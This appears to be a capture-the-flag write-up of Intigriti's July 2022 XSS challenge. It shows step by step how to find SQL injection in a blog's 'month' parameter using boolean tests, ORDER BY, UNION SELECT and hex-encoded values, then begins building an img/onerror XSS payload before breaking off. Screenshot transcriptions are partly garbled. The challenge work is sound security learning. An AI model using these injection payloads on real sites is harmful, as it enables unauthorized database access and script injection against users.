# Intigriti July 2022 Challenge: XSS Challenge 0722 by Vroemy

In July ethical hacking platform Intigriti (<u>https://www.intigriti.com/</u>) launched a new Cross Site Scripting challenge. The challenge itself was created by a community member Vroemy.



# **Rules of the challenge**

- Should work on the latest version of Firefox AND Chrome.
- Should execute alert (document.domain).
- Should leverage a cross site scripting vulnerability on this domain.
- Shouldn't be self-XSS or related to MiTM attacks

•Should not require any kind of user interaction. There should be a URL that when visited will present the victim with a popup

# Challenge

To simplify a victim needs to visit our crafted web url for the challenge page and arbitrary javascript should be executed to launch a Cross Site Scripting (XSS) attack against our victim.

# The XSS (Cross Site Scripting) attack

## Step 1: Recon

As always we try to understand what the web application is doing. A good start for example is using the web application, reading the challenge page source code and looking for possible input.

Our challenge page is a simple blog containing some posts from the months March and February.

| ← → C a challenge-0722.intigriti.io/challenge/challenge.php          |                                                                 | 🖞 🖈 🤤 🆈 🔲 👸 Update 🔅 |  |
|----------------------------------------------------------------------|-----------------------------------------------------------------|----------------------|--|
|                                                                      | Awesome kitty blog                                              |                      |  |
| From the Firehose                                                    | About                                                           |                      |  |
| It's March already                                                   | Thank you for visiting my blog, I hope you also<br>love kitties |                      |  |
| Time goes fast                                                       | Archives<br>March 2022<br>February 2022                         |                      |  |
| <b>I'm new</b><br>2022-02-14 15:57-42 by Jake                        |                                                                 |                      |  |
| Hello, I'm Jake and I'm new here                                     |                                                                 |                      |  |
| Second post<br>2022-02-14 15:57:22 by Anton<br>Another post by Anton |                                                                 |                      |  |
| First post<br>2022-02-14 15:26:56 by <u>Anton</u><br>Hello everyone  |                                                                 |                      |  |
|                                                                      | Blog template built for Bootstrap by @mdo.<br>Back to top       |                      |  |

Few things that are interesting: The usernames and archives seem to be a link that can be clicked so lets use this.

The usernames are just an anchor tag leading to the top of the page. This is not useful:

| ← → C ( a challenge-0722.intigriti.io/challenge/challenge.php# |                                                                         | 🗅 🖈 🥹 🆈 🗖 🐻 Update 🔅 |
|----------------------------------------------------------------|-------------------------------------------------------------------------|----------------------|
| Av                                                             | vesome kitty blog                                                       |                      |
| From the Firebose                                              | About<br>Thank you for visiting my blog, I hope you also<br>love kities |                      |
| It's March already                                             |                                                                         |                      |
| Time goes fast                                                 | Archives<br>March 2022<br>February 2022                                 |                      |
| <b>I'm new</b><br>2022-02-14 115:57:42 by Jake                 |                                                                         |                      |
| Hello, I'm Jake and I'm new here                               |                                                                         |                      |
| Second post                                                    |                                                                         |                      |
| Another post by Anton                                          |                                                                         |                      |
| <b>First post</b><br>2022-02-14 15:26:55 by <u>Anton</u>       |                                                                         |                      |
| Hello everyone                                                 |                                                                         |                      |
| Blog                                                           | template built for Bootstrap by @mdo.<br>Back.to.too                    |                      |

The Archives are better they reveal an URL parameter "month"

| ← → C a challenge-0722.intigriti.io/challenge/challenge.php?month=2 |                                                                                                    | 🗅 🖈 🧠 🌲 🗖 😚 Update 🔅 |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|
|                                                                     | wesome kitty blog                                                                                                    |                      |
| From the Firehose                                                   | About                                                                                                    |                      |
| I'm new                                                             | Thank you for visiting my blog, I hope you also<br>love kitties                                                                                                    |                      |
| 2022-02-14 15:57:42 by Jake                                         |                                                                                                    |                      |
| Hello, I'm Jake and I'm new here                                    | Archives                                                                                                    |                      |
|                                                                     | March 2022<br>February 2022                                                                                                    |                      |
| Second post                                                         |                                                                                                    |                      |
| 2022-02-14 15:57:22 by <u>Anton</u>                                 |                                                                                                    |                      |
| Another post by Anton                                               |                                                                                                    |                      |
|                                                                     |                                                                                                    |                      |
| First post<br>2022-02-14 15:26:55 by Anton                          |                                                                                                    |                      |
| Hello everyone                                                      |                                                                                                    |                      |
|                                                                     |                                                                                                    |                      |
|                                                                     | log template built for <u>Bootstrap</u> by @mdo.                                                                                                    |                      |
|                                                                     | eg template built for <u>Bootstrap</u> by <u>remoto</u> .<br>Back to top                                                                                                    |                      |
|                                                                     | MOUNT OF THE STATE OF THE STATE |                      |

Something else that could be in our interest is the technology used to build this blog. It could be a vulnerability exists for this. (<u>https://getbootstrap.com/</u>)

| ← → C a challenge-0722.intigriti.io/challenge/challenge.php?month=2 |                                                                 | 🗅 🖈 🥹 🌲 🔳 😚 Update 🔅 |
|---------------------------------------------------------------------|-----------------------------------------------------------------|----------------------|
| Awesome                                                             | <u>e kitty blog</u>                                             |                      |
| From the Firehose                                                   | About                                                           |                      |
| I'm new                                                             | Thank you for visiting my blog, I hope you also<br>love kittles |                      |
| 2022-02-14 15:57:42 by <u>Jake</u>                                  |                                                                 |                      |
| Hello, I'm Jake and I'm new here                                    | Archives<br>March 2022<br>February 2022                         |                      |
| Second post                                                         |                                                                 |                      |
| 2022-02-14 15:57:22 by <u>Anton</u>                                 |                                                                 |                      |
| Another post by Anton                                               |                                                                 |                      |
| First post<br>2022-02-14 15:26:55 by Anton                          |                                                                 |                      |
| Hello everyone                                                      |                                                                 |                      |
|                                                                     |                                                                 |                      |
| Biog template built                                                 | for <u>Bootstrap</u> by <u>@mdo</u> .                           |                      |
| Bac                                                                 | ik to top                                                       |                      |
|                                                                     |                                                                 |                      |

Next step is to check the source code of the blog. Right click to view the page source:

| ← → C a challenge-0722.intigriti.io/challenge/challenge.php?month=2                               |                                                              | 🗅 🖈 🧠 🆈 🗖 😚 Update 🔅 |
|---------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------|
| <u>Awesome kitty blog</u>                                                                         |                                                              |                      |
| From the Firehose                                                                                 | About                                                        |                      |
| I'm new                                                                                           | Thank you for visiting my blog, I hope you also love kitties |                      |
| 2022-02-14 15:57:42 by <u>Jake</u><br>Hello, I'm Jake and I'm new here                            | Archives                                                     |                      |
| Bask<br>Bask<br>Forward<br>Relaad                                                                 | March 2022<br>February 2022                                  |                      |
| Save As<br>Print<br>Cast                                                                          |                                                              |                      |
| Search images with Google Lens t by Anton<br>Create QR code for this page<br>Translate to English |                                                              |                      |
| EditThisCooke     Post     Is:26:55 by Anton     Hello everyone                                   |                                                              |                      |
|                                                                                                   |                                                              |                      |
| Blog template built for Bootstrap by @mdo.                                                        |                                                              |                      |
| Back to top                                                                                       |                                                              |                      |

We see the HTML code but this does not reveal much except bootstrap version 5.1.3 was used. The reason is pretty simple our blog is using PHP which is server side. This means we are not able to see the actual source code behind this blog.

| ÷        | 🗧 🔶 🔀 🕕 wiew-source-https:// <b>challenge-0722.intigriti.io</b> /challenge/challenge.php?month=2                                                                                                    | ů 🖈 🥝 🌟 🗖                          | 😚 Update 🔅        |
|----------|----------------------------------------------------------------------------------------------------|------------------------------------|-------------------|
| Lin      | e vrap                                                                                                    |                                    |                   |
| 1        | <pre>i <idoctype html=""></idoctype></pre>                                                                                                    |                                    |                   |
| 3        | e (htni langu'en'>                                                                                                    |                                    |                   |
| 4        | <pre>cmeta acharet="vict-#"&gt;cmeta acharet="vict-#"&gt;cmeta acharet="victoret="victoret="</pre> |                                    |                   |
| 6        | <pre>smeta name="description" content="Avesome kitty blog"&gt;</pre>                                                                                                    |                                    |                   |
| 7        | <pre>caseta name="author" content="Anton Vroemans"&gt;</pre>                                                                                                    |                                    |                   |
| 9        | <pre>citle&gt;Neecos kity blog / cate name* theme-color content*f975b3/&gt;</pre>                                                                                                    |                                    |                   |
| 10       | <pre>clink.rel="stylesheet" href="https://cdnis.cloudilare.com/sisx/libs/bootstrap/5.l.3/css/bootstrap.min.css" integrity="hs31-cQCU07001238uA+s/bd87fpUGUURbdgffdgbm72SU04BeyKjo7/ton0E5j040B891P4Dfh+7BW01 </pre>                                                                                                    | <pre>9f5eR0L/4w==" crossorig</pre> | in="anonymous" re |
| 12       | <pre>2 <link href="blog.css" rel="stylesheet"/></pre>                                                                                                    |                                    |                   |
| 13       |                                                                                                    |                                    |                   |
| 15       | s and the second second second second second second second second second second second second second second se                                                                                                    |                                    |                   |
| 16       | <pre>e div class="container"&gt;</pre>                                                                                                    |                                    |                   |
| 18       | div class="row flex-nowrap justify-content-between align-items-center">                                                                                                    |                                    |                   |
| 19       | <pre></pre> < <ii>cass='bioj-header-loop text-dark' href='#'&gt;Awarone kitty blog&gt;</ii>                                                                                                    |                                    |                   |
| 21       |                                                                                                    |                                    |                   |
| 23       | s                                                                                                    |                                    |                   |
| 24       | <td></td> <td></td>                                                                                                    |                                    |                   |
| 20       | <pre>smin class="container"&gt;</pre>                                                                                                    |                                    |                   |
| 27       | <pre>/ div class*Tow q=5*&gt;</pre>                                                                                                    |                                    |                   |
| 29       | / <div class="col-md-8"></div>                                                                                                    |                                    |                   |
| 30       | 43 class="pb-4 mb-4 mb-4 fst-italic border-bottom"><br>Prom the Firehouse                                                                                                    |                                    |                   |
| 32       | 2                                                                                                    |                                    |                   |
| 33       | s <article class="blog-post"></article>                                                                                                    |                                    |                   |
| 35       | s <h2 class="blog-post-title">I'm new</h2>                                                                                                    |                                    |                   |
| 35       | cp class="blog-post-meta">2022-02-14 15:57:42 by <a href="#">href=##"&gt;href=##"&gt;href=##"&gt;href=###"&gt;href=###"##"&gt;href=###"##"&gt;href=###"##"&gt;href=###"##"&gt;href=####"#########"######################</a>                                                                                                    |                                    |                   |
| 38       | <pre>sello, I'm Jake and I'm new here href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href="#"&gt;href=##</pre>                                                                                                    |                                    |                   |
| 44       | Another post by Anton                                                                                                    |                                    |                   |
| 46       |                                                                                                    |                                    |                   |
| 47       | <pre><article class="blog-post"></article></pre>                                                                                                    |                                    |                   |
| 49       | <pre>cp class=blog-poi_tillo=rhi*Piret post </pre>                                                                                                    |                                    |                   |
| 51       |                                                                                                    |                                    |                   |
| 52<br>53 | sphello everyones/p><br>                                                                                                    |                                    |                   |
| 54       |                                                                                                    |                                    |                   |
| 55<br>56 | s                                                                                                    |                                    |                   |
| 57       | <pre><div class="col-md-4"></div></pre>                                                                                                    |                                    |                   |
| 50<br>59 | <pre></pre> div class="position-sticky tops">                                                                                                    |                                    |                   |
| 60       | <pre><div class="fa+ ab-3 bg-light rounded"></div></pre>                                                                                                    |                                    |                   |
| 62       | Sp Class = mD=0 >THAIK you for visiting my blog, i nope you also love kittles./p><br>                                                                                                    |                                    |                   |
| 63       | a dity channel and the                                                                                                    |                                    |                   |
|          | <pre>chiv class "fst-italic"&gt;archives</pre>                                                                                                    |                                    |                   |
| 60       | <pre></pre>                                                                                                    |                                    |                   |
| 60       |                                                                                                    |                                    |                   |
| 69<br>70 |                                                                                                    |                                    |                   |
| 71       | 1/</td <td></td> <td></td>                                                                                                    |                                    |                   |
| 73       |                                                                                                    |                                    |                   |
| 74<br>75 | s (soter class="blog-footer">                                                                                                    |                                    |                   |
| 76       | Slog template built for <a href="https://getbootstrap.com/">Bootstrap.</a> by <a href="https://twitter.com/mdo">@mdo</a> .                                                                                                    |                                    |                   |
| 70       | qp<br><a href="#">sack to top</a>                                                                                                    |                                    |                   |
| 79       |                                                                                                    |                                    |                   |
|          |                                                                                                    |                                    |                   |
| 82<br>83 | e seript sre"https://sdnjs.cloudflare.com/ajax/libs/bootstrap/5.l.3/js/bootstrap.min.js" integrity="sha512-0vBgP9A23BgEAd/mM36akzKSA3E5BEIENNDE#e2dTtvv709xxxLtftvkCa8m/10HbFHsvP10781R0VBvj10+="                                                                                                    | sorigin="anonymous" refe           | errerpolicy="no-r |
| 84       | <ul> <li></li> <li></li> <li><td></td><td></td></li></ul>                                                                                                    |                                    |                   |
| 86       |                                                                                                    |                                    |                   |
|          |                                                                                                    |                                    |                   |

#### Take aways after recon:

- Blog build with PHP which runs server side. We cannot access the PHP code behind.
- Bootstrap 5.1.3 is used. Quick check on Google shows no vulnerabilities that can be used.
- A parameter "month=" is used.

### Step 2: Fuzzing with our parameter

Only 1 thing we can play with after our recon and that is the "month" parameter.

Setting the month to February (2 in this case) only shows the posts from February: <u>https://challenge-0722.intigriti.io/challenge/challenge.php?month=2</u>

Setting the month to March (3 in this case) only shows the posts from March: <u>https://challenge-0722.intigriti.io/challenge/challenge.php?month=3</u>

Setting the month to January (probably 1 but there is no link on the page) shows no posts: <u>https://challenge-0722.intigriti.io/challenge/challenge.php?month=1</u>

Next step what if we put some text as parameter value: <u>https://challenge-0722.intigriti.io/challenge/challenge.php?month=test</u>

| $\leftrightarrow$ $\rightarrow$ C in challenge-0722.inti | riti.lo/challenge/challenge.php?month=test |                   | 🗅 🖈 🍭 🌲 🖬 🐻 Update 🔅 |
|----------------------------------------------------------|--------------------------------------------|-------------------|----------------------|
|                                                          | A                                          | wesome kitty blog |                      |
|                                                          | From the Firehose                          |                   |                      |
|                                                          | error                                      |                   |                      |
|                                                          |                                            |                   |                      |

Ok this gives an error. Our PHP blog only accepts integers (numbers) as input for the "month" parameter.

So no direct reflection of our parameter onto the page. This does not mean this parameter is not in our interest. A lot of other things can be wrong. The logic behind the parameter seems to be something like if the month is set to this number get me everything that is linked with that month.

This really feels like a database is behind this blog containing all the info that needs to be shown for each month: blog text, date, author, title...

Logical next step would be to try SQL injection to fuzz with the database and see how the PHP page responds to this.

A really nice page that can help is this one: <u>https://github.com/kleiton0x00/Advanced-SQL-Injection-Cheatsheet/tree/main/Error%20Based%20SQLi</u>

Classic SQL injection would start like this (' = %27 URL encoded): <u>https://challenge-0722.intigriti.io/challenge/challenge.php?month=2</u>'

| We get an error but it d | loes not show an | nything about the database: |
|--------------------------|------------------|-----------------------------|
|--------------------------|------------------|-----------------------------|

| Awesome kitty blog |  |
|--------------------|--|
| From the Firehose  |  |
| error              |  |
|                    |  |
|                    |  |

🛧 🙏 👝 🛳 🗖 🚳 (Hadata

Ok the parameter works with numbers and we know if month=2 we get everything for February. So can we influence the database query in following way. We set month=4-2 which should be wrong but if our input goes into the query to the database it will think 4-2 that is 2 so I need to show February:

| ← → C a challenge-0722.intigriti.io/challenge/challenge.php?month=4-2 |                                                                          | 🗅 🛧 🤤 🌲 🔲 🔞 Update 🔅 |
|-----------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------|
|                                                                       | <u>Awesome kitty blog</u>                                                |                      |
| From the Firehose                                                     | About                                                                    |                      |
| I'm new                                                               | Thank you for visiting my blog, I hope you also<br>love kittles          |                      |
| 2022-02-14 15:57:42 by Jake                                           |                                                                          |                      |
| Hello, I'm Jake and I'm new here                                      | Archives                                                                 |                      |
|                                                                       | March 2022<br>February 2022                                              |                      |
| Second post                                                           |                                                                          |                      |
| 2022-02-14 15:57:22 by Anton                                          |                                                                          |                      |
| Another post by Anton                                                 |                                                                          |                      |
| First post<br>2022-02-14 15:26:55 by Anton                            |                                                                          |                      |
| Hello everyone                                                        |                                                                          |                      |
|                                                                       |                                                                          |                      |
|                                                                       | Blog template built for <u>Bootstrap</u> by <u>@mdo</u> .<br>Back to top |                      |
|                                                                       | <u>Dack to tob</u>                                                       |                      |

That works so we have some influence on the query going to the database.

Another way to show we control the query is following.

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 AND 11=11

This statement is true (11=11) so should show February.

| ← → C a challenge-0722.intigriti.io/challenge/challenge.php?month=2%20AND%2011=11 |                                                                 | 🗅 🖈 🥹 🌲 🔲 🚯 Update 🔅 |
|-----------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------|
| <u>Awesome kitty blo</u>                                                          | )g                                                              |                      |
| From the Firehose                                                                 | About                                                           |                      |
| <b>I'm new</b><br>2022-02-14 15:57:42 by <u>Jake</u>                              | Thank you for visiting my blog, I hope you also<br>love kitties |                      |
| Hello, I'm Jake and I'm new here                                                  | Archives<br>March 2022<br>Eebruary 2022                         |                      |
| Second post                                                                       |                                                                 |                      |
| Another post by Anton                                                             |                                                                 |                      |
| First post<br>2022-02-14 15:26:55 by Anten                                        |                                                                 |                      |
| Helio everyone                                                                    |                                                                 |                      |
| Blog template built for <u>Bootstrap</u> by @m                                    | do.                                                             |                      |
| Back to top                                                                       |                                                                 |                      |

#### https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 AND 11=12

This statement is not true (11 is not equal to 12) so we should see another response from the server and database:

| $\leftrightarrow$ $\rightarrow$ $\mathcal{C}$ $\cong$ challenge-0722.intigri | tl.io/challenge/challenge.php?month=2%20AND%2011=12 |                                                                          |                                                                                 | 🗅 🖈 🧶 🗯 🗖 😚 Update 🔅 |
|------------------------------------------------------------------------------|-----------------------------------------------------|--------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------|
|                                                                              |                                                     | <u>Awesome kitty blog</u>                                                |                                                                                 |                      |
|                                                                              | From the Firehose                                   |                                                                          | <b>About</b><br>Thank you for visiting my blog, I hope you also<br>love kitties |                      |
|                                                                              |                                                     |                                                                          | Archives<br>March 2022<br>February 2022                                         |                      |
|                                                                              |                                                     | Blog template built for <u>Bootstrap</u> by <u>@mdo</u> .<br>Back to top |                                                                                 |                      |

We have SQL injection but we need to do something with it. Next step is to see how much columns the database has. This can easily be done with following steps with "order by". The -- - at the end comments out the rest or the original query the server would normally send.

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 order by 1---

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 order by 2---

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 order by 3-- -

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 order by 4---

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 order by 5---

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 order by 6---

They all work fine until we reach "order by 6" then we get an error this means the table used in the database query for the PHP blog has 5 columns

| $\leftrightarrow$ $\rightarrow$ C $\cong$ challenge-0722.intigrit                                                                                                    | .lo/challenge/challenge.php?month=2%20order%20by%204%20-  |                                                                          |                                                                 | 🗅 🏠 🧶 🌲 🗖 🔂 Update 🔅 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|--------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------|
|                                                                                                    |                                                           | <u>Awesome kitty blog</u>                                                |                                                                 |                      |
|                                                                                                    | From the Firehose                                         |                                                                          | About                                                           |                      |
|                                                                                                    | First post<br>2022-02-14 15:26:55 by Anton                |                                                                          | Thank you for visiting my blog, I hope you also<br>love kitties |                      |
|                                                                                                    | Hello everyone                                            |                                                                          | Archives<br>March 2022<br>February 2022                         |                      |
|                                                                                                    | Second post<br>2022-02-14 15:57:22 by Anton               |                                                                          |                                                                 |                      |
|                                                                                                    | Another post by Anton                                     |                                                                          |                                                                 |                      |
|                                                                                                    | <b>I'm new</b><br>2022-02-14 15:57:42 by <u>Jake</u>      |                                                                          |                                                                 |                      |
|                                                                                                    | Hello, I'm Jake and I'm new here                          |                                                                          |                                                                 |                      |
|                                                                                                    |                                                           |                                                                          |                                                                 |                      |
|                                                                                                    |                                                           | Blog template built for <u>Bootstrap</u> by <u>@mdo</u> .<br>Back to top |                                                                 |                      |
|                                                                                                    |                                                           |                                                                          |                                                                 |                      |
| igstarrow igstarrow igstarro | i.lo/challenge/challenge.php?month=2%20order%20by%206%20- |                                                                          |                                                                 | 🖞 🖈 🧠 🌲 🖬 🐻 Update 🔅 |
|                                                                                                    |                                                           | <u>Awesome kitty blog</u>                                                |                                                                 |                      |
|                                                                                                    | From the Firehose                                         |                                                                          |                                                                 |                      |
|                                                                                                    | error                                                     |                                                                          |                                                                 |                      |
|                                                                                                    |                                                           |                                                                          |                                                                 |                      |
|                                                                                                    |                                                           |                                                                          |                                                                 |                      |
|                                                                                                    |                                                           |                                                                          |                                                                 |                      |

We now know the number of columns for 1 table in the database. Next step is to see if we can reflect some values from that table. This can be done with a "union select". At this point we do not know if each column expects integer (number) or string (letter) so we need to test them both. We can also use the word NULL which is good to start but this will not show any reflection on the page.

=> union select NULL,NULL,NULL,NULL,NULL---

=> 5 times NULL because we found 5 columns in our previous step.

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 union Select NULL,NULL,NULL,NULL,NULL-- -

| ← → C a challenge-0722.intigriti.io/challenge/challenge.php?month=2%20union%20Select%20NULL,NULL,NULL,NULL,NULL-%20-                                                                                                    |                                                              | 🖞 🖈 🤤 🆈 🔳 😚 Update 🔅 |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------|
| Awesome kitty blog                                                                                                    |                                                              |                      |
| From the Firehose                                                                                                    | About                                                        |                      |
| First post                                                                                                    | Thank you for visiting my blog, I hope you also love kitties |                      |
| 2022-02-14 15:26:55 by <u>Anton</u><br>Hello everyone                                                                                                    | Archives<br>March 2022<br>February 2022                      |                      |
| Second post<br>2022-02-14 15:57:22 by Anton                                                                                                    |                                                              |                      |
| Another post by Anton                                                                                                    |                                                              |                      |
| <b>L'III DEW</b><br>2022-02-14 15:57:42 by Jake<br>Hello, I'III Jake and I'III new here                                                                                                    |                                                              |                      |
| by Arrow Contraction of the second second seco |                                                              |                      |
| Blog template built for <u>Bootstrap</u> by <u>@mdo</u> .<br>Back to top                                                                                                    |                                                              |                      |

The page looks a bit messed up but that is good. We are controlling the database output now. We need to get something reflected. An approach could be to change each column first to an integer and afterwards to a string and see if we get errors or not to determine what the database wants.

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 union Select **11**,NULL,NULL,NULL,NULL---

| ← → C a challenge-0722.intigriti.io/challenge/challenge.php?month=2%20union%20Select%2011,NUL1,NUL1,NUL,NUL | ux20.<br>some kitty blog                                        | û 🗙 🧶 🌲 🗖 👸 Update 🔅 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------|
| From the Firehose                                                                                           | About                                                           |                      |
| First post                                                                                                  | Thank you for visiting my blog, I hope you also<br>love kitties |                      |
| 2022-02-14 15:26:55 by <u>Anton</u><br>Hello everyone                                                       | Archives<br>March 2022<br>Eebruary 2022                         |                      |
| Second post<br>2022-02-14 15:57:22 by Anton                                                                 |                                                                 |                      |
| Another post by Anton                                                                                       |                                                                 |                      |
| <b>L'm new</b><br>2022-02-14 15:57:42 by <u>Jake</u><br>Hello, I'm Jake and I'm new here                    |                                                                 |                      |
| by                                                                                                    |                                                                 |                      |
| Blog temp                                                                                                   | plate built for <u>Bootstrap</u> by <u>@mdo</u> .               |                      |

No error so that is good. First table accepts integers but it seems nowhere reflected on the page so that is not useful.

Next lets try a string (letter) as input for the first column

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 union Select **'aa'**,NULL,NULL,NULL,NULL---

| ← → C a challenge-0722.intigriti.lojchallenge/challenge,php?month=2%20union%20Select%20'aa',NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL | 🗅 🖈 🧶 🖨 🚺 👩 Update 🔅 |
|----------------------------------------------------------------------------------------------------|----------------------|
| <u>Awesome kitty blog</u>                                                                                                    |                      |
| From the Firebose                                                                                                    |                      |
| error                                                                                                    |                      |
|                                                                                                    |                      |

Error so that is not good. First column only accepts integers. Next step is second column to test.

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 union Select 11,**22**,NULL,NULL,NULL-- -

| ← → C a challenge-0722.intigriti.io/challenge/challenge.php?month=2%20union%20Select%2011,22,NULL,NULL,NULL%20-                                                                                             |                                                                                 | 🗴 🗴 🧠 🆈 🗖 😚 Update 🔅 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------|
| Awesome kitty blog                                                                                                    |                                                                                 |                      |
| From the Firehose First post                                                                                                    | <b>About</b><br>Thank you for visiting my blog, I hope you also<br>love kitties |                      |
| 2022-02-14 15:26:55 by Anton<br>Hello everyone<br>Second post<br>2022-02-14 15:57:22 by Arton<br>Another post by Anton<br>Correspondence<br>2022-02-14 15:57:42 by Jake<br>Hello, I'm roke and I'm new here | Archives<br>March 2022<br>February 2022                                         |                      |
| ~7                                                                                                    |                                                                                 |                      |
| Blog template built for <u>Bootstrap</u> by <u>@mdo</u> .<br><u>Back to top</u>                                                                                                    |                                                                                 |                      |

All right reflection. Exactly what we want. Lets try to set a string as input.

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 union Select 11,**'aa'**,NULL,NULL,NULL-- -

| C a challenge-0722.intigriti.lo;challenge;challenge;challenge;php?month=2%20union%20Select%2011; aa',NULL,NULL-%20- |                    |  |  | · 🔲 🔞 Update 🔅 |
|----------------------------------------------------------------------------------------------------|--------------------|--|--|----------------|
|                                                                                                    | Awesome kitty blog |  |  |                |
| From the Firehose                                                                                                   |                    |  |  |                |
| error                                                                                                    |                    |  |  |                |

Error so second column also only accepts integers. This you need to do for each column. To speedup this write up you will end up with following:

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 Union Select 11,22,33,44,55---



5 columns but only 3 are reflected. They all only accept integers. So reflecting text seems hard at this moment and we need that to get XSS. There are some solutions to this :-)

1) use hexadecimal notation: https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 Union Select 11,22,0x74657374,44,55-- -

2) use ASCII or char() notation: https://challenge-0722.intigriti.io/challenge/challenge.php? month=2 Union Select 11,22,char(116,101,115,116),44,55-- -

I use a hexadecimal and ASCII converter from internet to get the correct values. I prefer to use hexadecimal in the next steps.

<u>https://gchq.github.io/CyberChef/</u> (for hexadecimal put 0x in front of the output before to use it)



2022-02-14 15:26:55 by <u>Anton</u> Hello everyone

Second post 2022-02-14 15:57:22 by Anton Another post by Anton

**I'm new** 2022-02-14 15:57:42 by <u>Jake</u> Hello, I'm Jake and I'm new here

22 55 b



| <section-header><section-header><section-header><section-header><section-header><section-header><section-header><section-header><section-header><section-header><section-header><section-header><section-header></section-header></section-header></section-header></section-header></section-header></section-header></section-header></section-header></section-header></section-header></section-header></section-header></section-header>                                                                                                    | ← → C a challenge-0722.intigriti.io/challenge,challenge,php?month=2%20Union%20Select%2011,22,char(116,101,115,116),44,55%20-                                                                                                    |                                                 | 🖞 🖈 🧐 🌲 🖬 👸 Update 🔅 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------|
| Specific process       Data         Specific process       Data         Specific proces                                                                                                    | Awesome kitty blog                                                                                                    |                                                 |                      |
| Vac2-02-14 19:29:59 by Attor <b>Archives Descend post Output Descend post Date of 19:59:72 by Attor Date of 19:59:72 by Labore Date of 19:59:72 by Labore <b>Date of 19:59:72 by Labore <b>Date of 19:59:72 by Labore <b>Date of 19:59:72 by Labore <b>Date of 19:59:72 by Labore <b>Date of 19:59:72 by Labore <b>Date of 19:59:72 by Labore <b>Date of 19:59:72 by Labore  &lt;</b></b></b></b></b></b></b></b> |                                                                                                    | Thank you for visiting my blog, I hope you also |                      |
| Bloa template built for Bootstrap by @mdo.                                                                                                    | 2022-02-14 15:26:56 by Anton<br>Helio everyone<br>Second post<br>2022-02-14 15:57:22 by Anton<br>Another post by Anton<br>Um new<br>2022-02-14 15:57:27 by Jake<br>2022-02-14 15:57:27 by Jake<br>Helio, I'm Jake and I'm new here<br>222<br>55 by | March 2022                                      |                      |
|                                                                                                    | Blog template built for <u>Bootstrap</u> by <u>@mdo.</u>                                                                                                    |                                                 |                      |

We got our SQL injection and we can reflect some values. It looks pretty easy now, just convert our XSS payload to hexadecimal and we get an XSS.

Lets take <img src=x onerror=alert(1)> as our payload and convert it to hexadecimal.

| Download CyberChef    |                   |                | 20 days ago                                              | Onting                              | ns 🏚 |   | ( Cum |     |
|-----------------------|-------------------|----------------|----------------------------------------------------------|-------------------------------------|------|---|-------|-----|
